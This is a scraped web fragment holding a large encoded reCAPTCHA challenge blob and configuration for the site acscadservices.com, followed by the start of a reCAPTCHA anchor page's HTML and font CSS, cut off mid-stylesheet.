iQ/[base64]/CqGxnEMKHw5LDsxRwGHtXw5vCuhglwoAswp/Dgk3DoGE4HMObVAXCm8OwwphpPBDDuDrCigZKwr3DjcKld8OHw5lEw6XCn8KIOHQsKsOgw6bCq8O7TsObcmTDlEokZMKlw6HCljBvw4w1w70iU0/CicO+ehDDvHJXW8Oyw4AIT1rClQ/Cm8Kxwp3CkkvCg8O2w4RRwrnDgQhvHmEXJgttw5Mhw4zCuR7CkALCrU5owqxHKG8MNBjDh8OWPcOyw78RLgZSfiPDncKjHR9nXUcnYsOMZcKDLC1KdA3CqMOcSMKiN2FhSSJtc3AxwpjDk25fDsKywqDCsi/DnghDwpwYwq0OPhMCw6DCmX3CkF7DhcKSw5JZw4IRfMOXw64Kwr7CusOxG3jDgMO9bsKKNsKZw4DDpcOyw5HCox/Dq3clHgbCgwNRASPCk8Kiw44Uwr/Dk8K6wrbDoxE+wro+G1/DvRMlwoPDqxLDoGxcwrzDoHrDoifCj8Ogw7k/JMKBBcK9wo/CpcKib11Zw5rDi8O9dSUSdsKEcC3DrmETwq7DtBFHccOfw71hVjvDq0JFw6vDoMOVwq8JwoFgwo3DtcKjwrloUhDClRduwohiw4XCpMOJRsK4w6bDgMKUBhF/w4oHGsK5XTHDvWtVYlLCr8KuDkPDsMKkw4rDjyhHwoXCoMOewrNGw4XCgMOPwoPCt8KbP8K7f0p1EMOswqM7Tl/CvcOFwr3DoEnDqsO+worCqsKvZmNTeT7DvyXClMKtFiTDrhDDjg3CssOlw61DwppQw4XCicKTwrbCsMO+TD3DuMOTw5VBMl8uwr8gZ8OjP8KHe8KewqZbwpnDocOvw4RdbcKIwq/DmiMBwrHCkMOKcMK/w7czdsOYNMKUL8O/MsOiwp/DinjDkMKODMKXVzfCvCLDiHYuw5pdw4jDoC/ChCvCisOMdsO7P0jDrsO9CcOJSsOaDlvCu8OqwrnDvQcPIMOgNsKMw6zDnBvDv8O5wpPCgsK7GMKlw4bClsK8w6/CtjwVH8K1XcONLCYgacOMQ3nDkx3DrcKqIMKKWMKdwrHCjcOxIjrDicKPwrzCq2IZw5nCohM3YMObHDsewpbCrTvDncKAwqbDucOOw7A1I8KUwpbCi8KTP8OBwokDwoPDgcK0woDCrMKnCD4gwr1vQX/Do17CgyzCgiPDh3bDtMOHSAkKw6fDs23DmUF0ejfCl8OAN8KnwrjCvMKbP8OUw7nCusOqwotGTEBlQVYQYzkcw6HDlsOywo/DukUGejREwoXCnDg3S8OOfRlkaMO/emAfSHPCn8OHwppSOCnDr0DDo1HCgMOVY8OBw6saUMOmwrfCpWnClCXDpn7Dj8KBUUMmw5k6wovCm0rCiDA/woYSIm4uJsKxPsK0w63CpcOHOVXDtsKcf8OEw54qF8KMw7YEw4LDiT4hesO6WikEFMO5wrdcwo7ChnjCsA8lLUDCjMK1w5kJw57CoR7CiMK5w6d/w6BMBy/[base64]/DocKJQMKzcWxRwoZjwpjCiB0/UxkkByRAwprCm8ORIMOUwq3CscKnLwI8KjBJEFHDkCXDucOpfF/CscOhHsKISsOkw4cdwqcLwo3CuUFGIsOfwo0mV8OfwoLCq8OSEsOkaRfCqMO+dwjChMOBBcOaw5PDv2rCu8Ojw6XDoknCtTXCo3XDiTkiwrQMw7oMTsOnwpstcyZEwonDiQTDlsONVsKQH3nDocK5w6/ChWccwoIqS8O2w78dw4VDMsKAWMOnwol7PW8IFsOEw54BbcKEw4PCjMOwJ8KROcOywrrCmG8WPyBMw6dSSkXDpwTCoUhuwrHCoh9cRcKFw5XDnsO5woZhwoHCh1JVHMKkecKmwohMw5/Dh8OGwofClcK4w4XCl8KZcEXChx1eT8K5GExUbsOTfsKaw7fDgsOLT1nCqmzDvyXCn1drwoVMw7c/[base64]/[base64]/[base64]/CgsKxfMKfwrtFwqbCiMKRDGDCjcOpTkxEwo9QHRfDnVbDqgjDvXnCn1Jzw4kIw7VIw4RBwrE0wprDhcOTVsO6dMKywoPCm8OFwpt3IMOkEwXCi8Ksw5jCscONwqc1JE7CokbCr8OtGiICwoXDpMKuFQvCvnnDhRFnw6HCi8OtVhZhbW9vwps/w4jCpT46w5h+csKIwqhjw5Adw6/Clgtqw4wwwrDDmRZnNMKbC8OnB17Dt2p4RMOBwrQkwpXCpicMwq5Yw6hrQcKZwpcXwpLCpsKDw7oIG2/CvBPCh8ObZ1DCtsOZQUjDlcK/wqkFfGA7Hipkw50pT8KaNVxaK1QXDMOdLcK9w5geaBTCnmsdw4QgwpJaw5rCj2/CvsO8BnAWP8KQTXNoPW7DnFt+KsKOw5slY8KpTVLCiD9zFw/DicOew7DDq8K6w7vDuTLDu8KrAHLCu8OQw4nDrMKLw5dAAURFw7FHJcKsw41iw7Vsd8KbL2zDssK+w4jCncO0worDkRItw6sKBMOOwq7DihDDrcO0M8O0w6BCw5h9w75ewo0DVl3DjUQrw6IyScO6w4d/MMKecsOHYRNzwoPDhVPCkA7CiVbCjz/[base64]/GsKpfnvCisOWw5nDjzIJw67DqcKpwqDDhwMAwqvCqcKJw6dVw6Jmwr7Dtn0jNGbCjMOLRMOnw4Fdw4PDpR7CrVZCw45xw4LCmyfDqQJyIsOLNUvDjcKtIQrDmgc9OsKewpLDk8OmA8KpI1tdw4RWLsKKw7bCm8KIw5bCr8K1QzIWwpjCpitbJcKdwpPCmCoXNC/DgsK3wqIzw4zCgXRqHcKrwp7CiyHDkmFlwq7DucO7w7XCkcOpw69gRsO1UgMNdcOnFFFVGkR+wo/DiR1jw6pnw59Hw5TDnQIUwpDDu2BrwoJbwoIiQxjDqsOywoZIwqINDDlwwrM6w5PCo8OgMQxiVUnClF/[base64]/w67DusKDw5DCnsO0ckErEcOCNRHDlk/DhQFOwpbClsKFwo/DlBXDpMK6HwPDqMKfwofCpMO2ci3Cp17DnX0CwrjCjcKRK8KLe8Knw45DwpjDqMO9wqEgw5PChsKtw53ClRfDkU4FTMOQwo8+CGzCksK/w63Cm8Omwo7CgU7Dv8Oxw7/DpVTDlMK2w6jCosKEw6x1NQpDMMKBwp5Fwpc+DMOgCxIUV8KBPUTDpcOpIcKjw4DCsR/Chj4lTVtww7zDtTQCVXfCm8KnND3DuMOow79PFn7CjwLDlcO+w7YYw6nDqsORRBjDhcODw6I6csKLwq7DkcK3LyQTZ3bCjlksw49xPcOmf8O2wo0vwoBfw4/Cg8OIA8KdwqRrwpTCvcOUwpoGw6PCvnHDksOlD1lKwoPCgGEZdcKWScOPw5/[base64]/DhMKiLw7CvlDDrUAdB8Krw7PDjk4vw5LCmsKYcHlJw5XDlsKcUcKnJQjDhSPDik1RwqN/[base64]/w78GATV8w53DhcOow4ZHDG1Ww43ClVHChsOfTMOUw6rCgVV3wrNAw7lAwrzCtsKwwqZEZXXClynCqj/[base64]/biluOX1gw6Enfy3DtMOVw4VUwovDoVLDizfDp8Oqw4DCrg/[base64]/Doxh+HXXCkcOtw5EnV8OQVHQOwrpHW15Ew6/DusOsw6PCoz8qwoNRYz0Ewqp1w4bCnBpsw5h6M8K/wpPCmcOfw64kwqpCLsOLwrPDkcKKE8OEwqrDk1XDhQjCjsOkwpDCnRcpbA1DwoLCjzrDocKVUy7CrztGw5XDvwPCuQ4Yw5VkwpnDnMO4wpBpwoDCtSnDlsO4wq0wORAswqkCA8K9w5LCiU/[base64]/CojFXw7/DvMKZacOCw6fDhzbDusKDeMOiNDdHOsKzezB6wqIzwrQFw4lhw6o5woNRV8OnwroRw4nDgsOewpI1wqrDn05adsKhU8O2IMK2w7rDkgofC8KTasKJQC3DjwbDu2zDgWdCU1PCqRM9w7rDl33Cli8XT8Kewp/DqsOZw47Dvy9PA8KFGQxGwrN3w5nDnlDCr8Kqw4tuw7rDqcOAUMOEPcKTZcK7UMOfwqQaW8O/[base64]/CsMOjD8Oqw60HMcKHAcKIw5LCujcTA0PDvljDkh7CjsOiw5vDm8K4wqcmw5gdJyzDsw7CsA/[base64]/CucK6wr/[base64]/CtMKaMzjDqHHCvWzDpRN+M8KjwrXChi/Cs1dCRCrDnis5w6/Dh8O7L1QXw7RPw5UYwp7DvsOLw5UowqEwwofDl8K/PsOMe8KTB8KewoLCp8KRwos0dMOKfV0uw4/Cr8K7NkBYOiI5Vklgw4nCs24yOCcPVybDvRTDjRPCmVw9wo/[base64]/CqQTDnwzDo8KdJwh8wpMIM0RIW8K+wqgkAn7CkcOMwoVnw7fDmcKtETADwqlCwoLDt8KOLA9aasKBOU97wr4gwrHDog1/[base64]/[base64]/UcKiVjEvW8KQwoRTIHLCocKswo5pEndDwp5mV8OzwrBYTcOywq/DnkEMXgQYw4Ahw44wNVVsQMOCXMOBF1TDi8KTwofCg119OMKpbkYawrfDjMKcMsKBXMOZwoFWwoDDqT0Swq9kV1nDjDwlw7twNVzCn8OHcC5ebnfDscOAcH3Cmj/[base64]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[base64]/wpUnw60IdVt3w5pJwrbDpsK/NcKpwpoUw73Dn8K3wozDtWQjQcOqwovDiU7Dm8Opw5QXwptfwr/[base64]/ComnCvMOfNMO0FQvDoTvDtSXCr8OiI3fDqBM9wqtzG2Z8DsOyw55JCMKMw77Cp0LCq3HDisKrw7/DsCpyw4/CvS95LMOvwo/DjivDkzNvw5DCilwtwqfCh8KZbcOWasKSw4/CkUdmdzbDhWdfwrtKfA3ChhYhwqzCicK5eVYuwpxrw6hlwrk2w6g1MsO2ecOMwqBqwrwcHE3DsX4sAcK8wqTCuixiw4VvwpvDlsKjG8K1MMKpD0YTwrICwqLCu8K2VsKfLEZfBsOsQQvDsWnCqmfDsMK0NcOCwp0NIsOYw73ChGo5w6jCgsOUacKcwpDCl0/DoEZBwrwFw4Q7wqchwrJDw6ReRcOpTsK9w7nCvMOXAsKAY2DDviIdZ8OAwqDDm8O+w7hka8OBHMOMwrHCusOeXzRDwrrClwrDlcO9ZsO4wo3CoBrCqykvZsO5Ng9QJMOkw7hIw7kpwrzCmMOACwV2w4DChy/[base64]/DscOoXCsoKyjDgsOIPw9GbMK7Pg3DtMKYJzJQwppTwozDgsOcRHDDmAHDpcOBw7fCoMKjAj/CuXnDlz7CsMOJEnPDrjs6ehDDrD4Vwo3DgMOORQ/[base64]/DjMKgMUvDgUvDsRgvw57CkMOSYGzCoCgcRT7DkzM0w6YqF8OHMjnDti/Dt8KxUG4/QwfCj0JQwo09UG5zwox1wrBldBfDuMKmwrjDjFp/csKvP8OmU8O/Zh0bD8KNbcKIw6Epw6jClxFyaR/DrDIUEsKuGCBmMRR7OkEvWEnCtUPClWHDnCBawrAKwrZdfcKGNgs9GsK5w5XCocOzw5HDrnF+wqhGccKpd8KfV3HChUV/wqxyLWDDlC3CgsOSw57DglAzbS3DmBBhc8OSwqx3CiQidSdXREFLNE/Ck1/CpMKKEh3DoA/DixrCigzDmg3DghzCj23DgcOIKMK0AG7DnsOyQ1cvFABQVD7Cm28TbwkRR8Kdw4zCpcOhX8OSRMOsO8KTdRAiY1dVw5nCnsOJekg5w6HDtVnDvcOCwpnDnR3CuEJEwo9Mwp4mdMKkwpDChV4RwqbDpjrCtMKgIMODw7QBMsOqdiRZV8Krw4JRw6jDj07Di8KSw7/DpcOEwoIlw6vCpgjDmMKKP8KIw6DCrcOWw4fCnG3CuwBsY23CpwsRw6kPwqLCkzPDicKMwo7Doz4yOsKBw4vDk8KhAcO9wr4vw5TDrMOuw43DhsOewo/DnsOrNwcHZycfw51EBMOdDsK2dQoBXhp0w7LDpMOJwpNywonDtRcjwpAfwoXCnA/CjClAwqXDnhLCosKaXAthJ0fCjMOofsKkwqE3bMO5wp7DpC/DisKZEcKfQx3DgFVZwqbCmH7DjiE+UsONw7LDmQLCkMOKC8K8JFo4V8Oiw4wKGHHCnjzCqylNKsO2TsOvwpPCu3/DrMOBSWDDmw7DmR4wacKRw5nChw7Cuk/CuVfDkErDsjrCugNDLDXCnsKEAMO3wpjCuMO7eiI7worDtMOCwqYfDhZXHMKDwoB4A8O8w65Kw57CksK8A1odwrrCpAkNw7/DlXVNwpIVwrFfd3/[base64]/CvsKqwrV7RMKcw7xADDFDSiXDj8KSwohOwocOGMKdw4IKD2F6KhTDpxRqwp3CnsKYw4XCmmdRwqMDbgvDiMKlDnFPwp/CjcKoRiB+EGPDhMOGw4YKw6TDtMK4L0YbwoMYScOtS8OmXwXDqgksw7ZFwqvDuMK/P8KcTTI6w4zChEFGw67DoMOBwrLCrlEqYBXCicKuw5F5L3VIHMKiFwFOw51xwoZ5cXjDjMOGKcOAwo5iw61Lwpk7w6FLwpYaw6LCvlfDjz8gGsOrPBkyb8O6KsOiFwzCjyw/[base64]/TsOFF8KJNE8hBgvCmUnCrcKjKwhFw4Elw5HDoU1dFVHClQsoaMKYCsO1w43DhsOnwrjCgjHCpUTDvEB2w7nCiCjCk8OywofDlDzDtcKkw4dHw5RswqciwrErcw/DqwXDp1cxw4LDgQJ5HcOcwpcVwrxFIMKow4zCnMKZIMKewrrDlhfCmibCvhLDhMKbCSQmwr1TcSZcwrzDl1wkMgXCsMKUF8KKG0/DncOZSMODc8K2UnjDhTrCrMONWlU1QMKKbsKewrHDkF7DoDoNw6rCl8OqfcOcwo7CmAbDi8KXw67CtMKeI8OVwp3DvgYWw6xHBcKWw6PDhFJ9ZV/Dpgtow5TCg8KeUMOAw77Dv8KsN8KUw7pVUsOPYsKQe8KyMkY+wohBwp98wpAWwrfDlmlQwpBqTGzCpmwzwozDsMObDiQ5TXpRexDDkcOYwp3DuStQw48dFixfN1JewoMOe0cuFGMQAHrDlylDwqrCtCjCq8KUwo7CumR+fUMawr/CnkjCu8O2w6ZFw41Mw7rDjcKkw4cjEizCisK/woEtwrI0wqzCr8KWwpnDpjBMZA1Gw7xANUY/Rg3DosKRwrJQYV9OOWM+wqfCtkbDuD/DujjCpHzDj8KJeWk7w4vDol4Hw5HCuMKbChfDhsKTVcKuwo1vGcK9w6tUBQXDkXbCl1LCl0FTwqN4w6gFRMKuw6cZwrFfKShhw6vCs2vDkVozw4FgeyvCuMKSYipbwooiTsOMfcOhwoTCqMKUeEY+w4Ecwq14BsOJw5cqA8K/[base64]/DgsOwwpgCTsKjwotdQVtUwrp/woQzU8OGYA3DokkJWsOxKDYPUsK6wr4xw6HDosOfDwvDti3DnB7CkcOMJFTCgMOUwrjDpV3CpMKwwpbDnywLw5rCjsO+ZgFPwrIqwro8AxPDj1tbI8KHwrtjwpbDtSxqwpdQIMOkZsKQwpLClMK0wq/[base64]/w796w7vDvSEkwpkBbjsra8O/wpEAw5giw65oFAZow4kIwrZ6UU4WJcOAw7rDukMdw7QEWUshZHfCv8K1w7V6TcOlBcONNMO3P8K0woDCmRQSworDgsK7acOAw5wWKMKgSkFUU1RAwo97wqd/MsOhJH7Dml8SKsOLwpnDr8Khw5o6OVXDkcOSd2xOdMO7wrbCusO0w4zChMOZw5bDtMO9w6vChQ5ibsK0wrRreyANw5TDjwTDu8O0w5fDvcOAacOJwqPCusKQwoDCkxtvwo01aMOOwqh+w7BZw7PDmsOEPlfCpEXChXZ+wqArSsOnwpnDjMKfZcOpw73Co8KBw6xhAS/DqMKWw4/CscO1T0LDulFdw5PDuSEAwovClW3CnnpCOnxeXsOcHHl4Rm7CvGPCrcOaworCj8OEKW3CjmnCnBc7TQTCtsOOw6t1w6haw7Rdw6pzSDrClnvDnMO4csOdY8KRWyU7wrfCgHkVw63DsXfChsOtC8O/[base64]/wqgKfSzDvsOOD1M1wovCtFlINcOlKCnDuVIVRkTCpsKdR1rDtcOpw6FRwqjDvsKFKsO8JjzDn8OOAldyOUYyUcOWH2YKw5x4NMOWw6PCqQxiNnXCkgbCoDRWVsKrwoVkdUwkdBHCkMOqwqgRK8KndsOBYT5CwphHwpHCmh/[base64]/[base64]/CmsKnVB9QcnrDoBvDlMKvDsK8GiDCiMKuGC8JTMO9KGjCusKpbcKGw7drPHoBw77Dv8OzwovDshxtwo7Dg8K9DsKVdMOJTz/Dt01oBgrDmnfCiCjDm2kywpBoe8Orw75bA8OgMsKqIsOcwrJIOh3Co8KFw4J4ZcOfwqRsw5fCpVJdwojDvw9qVFF8ES/CocK6w4N9woLDtMOxw5Z9w4vDjlMtw71KUsO+ecOgdMOfw43CrMKWVxLDlGlKwpc1wopLwroSw70ABsONwojDlSMkO8KwIibDiMOTMV/DnxhER33CrQjDtX7CrcKuwqBOw7MLDCLDnAA8w6DCqMKJw6dMRsK6fBDDvhjDhsOzw4ZaUMO2w6NWdsOYwrDCosKCw4jDksKXwrt/w6QpW8ORwrxLwp/DnzxKOcO0w7LCmQ53wrHCocO1HA1iw4ZawrjCs8KKwrASLcKPwpADw7XCq8OVIsKmNcOJw4ENJBDCicOcw7FAfg7CmjHCvgc9w4TCsU4Dwo7CgsKyKsKJEh0Rwq/[base64]/Dj1NbwpZywrfDuycrwrvCnElCwqjDosKVCyolPcKuw7AwKlPDqlzDl8KGwrE7wqrCuELDqsK0w54OJV0HwoQlw6TCrsKfZ8KLwrbDh8Ktw7cLw7jCg8OrwrYTDMKawrQTw5XCkgMMCxwYw5HDmlUpw6/[base64]/[base64]/wrJMbAHDhMK2N8KTwrfCncKfF8KUKX7CpFpow5VMYT7Cgww2JMKAwpHCsEjDugpRIsOcSX/CmgrCncOpQcO6wrTDvnMpOMOHFMKhwq4gw4jDuGrDjUU9w4vDmcK4ScOpPsOrw4pow65hdcO+N3Iuw40bDh3DnMKww7MLPcOrwojCgGJSAcK2w67DtsOdw4bDonhHSsOVL8Krwqpte1BIw5YZwqHCkcKKwp8WTQHCiAnDk8Oaw6x0wrBFwqzCrTtlCsO+fkVTwp/CkmfDq8OtwrBKwqDCtsKxKRp5OcOKw5jDicOqJMOfw7M4w6QXw4JrD8OEw5fDmsOfw67ClMOCwqcONMKyN2rCunNKwqQ5w6F5KMK/N2JZQQ7DtsK1VRptMkpSwolewqfCiDfDgWxNwoocF8OOAMOAwo1Na8O+GmVdwq/[base64]/CqylXC8Ksw4LDnxgcw6LDmMOFZwMrw4vDr8OeT1/Dv04pwp0DbMKuL8OAw67DlFvCrMKJwo7Cv8KXwoReSMKSwqjDpx8Zw63DrcOjISLDmTZoBRzCkgPDrsO4w7A3HHzCjDPDrcKYwpxGw53DuGbDpRovwq3DuD7CkcOEA2QKGHbCkxjDmMOlwpvDt8KwbVXChn/DnsKiacOew5/CgDBHw4kPFsKxbgVQIMO7w4oKwr/DlG12XsKNRDpaw4DDlsKMwovDqcOuwrfCq8K2w78CScK/[base64]/[base64]/Dt8KUwoHDl8OaH2tww7o8BlVGYMKeb8OwGMKgwqNNw6BrAhgUw6rDr2p6wpcHw7rCtio7wpTCscOlwr7DugVJbQFZVjzDkcOmXQZZwqQmS8Otw6BjfsOxA8KiwrDDkgXDscOww4/CiDgqwrfDgR3DjcKzTsKKwobDlx1/wph7DMOlwpZCLUPDvWhibcOLw4nDvcOTw4rDtR1IwqYbBxPDu0vCllPDlsOAQF8ywq/[base64]/[base64]/DqBTDjyw9wpUxccKsw5/CtMOIJQsUwpHCjwTDkkVKwoohw4PCrFo7SCIxwqLCtsKnLMKKLDjCjlXDkcKGwpfDuHpDSsK/cy/DsQrCrsKvwoNMRivCu8OAND8dAA/DgMOPwoNrw5fDjsOIw4LCiMOcwr3CiTzCnXQTAHZLw7HDuMO4CinDisKwwot5wp/DqcOqwonDiMOGw7TCosO1wonCoMKMMMO4MsKpwp7Co1h8w67CtAAcQcOzLS04GcO6w6JewrpNw5LDoMOjMV50wpMQccOawr5hwqfCjU/Dh2LDt1g/wonCpnx3w5hzJkjCsg/DjcO8JMO2TjAtJMKKa8OtbhPDqArCvsKtUzzDiMOowrbCjjIPZsOAZcKzw4s0PcO6w4rCsjUfw6TCm8OmFCXDqlbCn8Kmw5fDuCzDo2cbc8K5GCHDtX7CmMOIw7EbZsKccRRlYsKpw4PDhCrCosK9GMOBw5/Ds8KDw5kGfS7CsG7DlAwmw5h+wp7DlMKiw4zCm8Kqw6bDiVt2UsKVJBciUxzCuHUWwp3DnXfCtUzCmcOQwqdrw5ssasKHPsOmQ8Ksw6tFaQ/DtMKyw6gNZMOfWBvCv8KHwqXDpMOzchHCpSNabsK6w4LCmlzCoS3CnzrCq8OcGMOuw44kLcOfb1MrM8OHw4bDuMKGwpZLWnfDgMKow5XCk27DgkLDngQxJcOyFsOQwpLClMKVwq7CqSPCq8K/[base64]/P8KkEsOjSjNoBk0FWMOkw5Rywpk4wqItw6UXw4Fqw7Enw53DuMOZJhFFw4JkayzCoMOFIMKvw7TCl8KaHsOiMwnDgznCkMKYSwbCuMKcwpXCssOLT8O/[base64]/DcKmc2AYKH/CnMOdM27CtMO/w77DkcOZNT0owqDDlA/DssO/w4lnw50XMcKROMKjdcK0OAnCgk3CpMOsPUBgw4xWwqtswrjDmVskPX8/[base64]/[base64]/CoTDDpz/CpsKhZ3xEwprClSzCrnbCkRMuB8KbQMOzB0DDiMKHwrPDrMKjfw/Cv1o6GMKWHsOKwo0jw5/CncOFEMKSw4TCgAjCowDCkFwEUcKhCRsNw5LDiwpMF8ObwqPCoWPCoxg9w7B/wqMkIXfChHbDkVHDqgHDv0zDrxzDt8KtwrZJwrVHw7rChD5mw7xf\x22],null,[\x22conf\x22,null,\x226LcHHawrAAAAAKnW589_bz4b75BGhCQDDHjiQWNk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://acscadservices.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/pzPh2bap+8Fv8khxUbBw3+Qe2PwQXx3uKa7LN4Vc40\\u003d\x22,0,0,null,1,1768661057896,0,0,[132,153],null,[138,191,38,191],\x22RC-55POMw5vnRklcA\x22,null,null,null,null,null,\x220dAFcWeA6MLQG3TjOG7R13QxstC79wdbUxTIYSdKq4Cn-olD9Ti8JZKQamy_VG-WkA_wtrXuXeOtH5-ErO2ennG73oCoCzg535eg\x22,1768743857701]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcHHawrAAAAAKnW589_bz4b75BGhCQDDHjiQWNk&co=aHR0cHM6Ly9hY3NjYWRzZXJ2aWNlcy5jb206NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=whoal5k78j2z
body_size: 49139
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
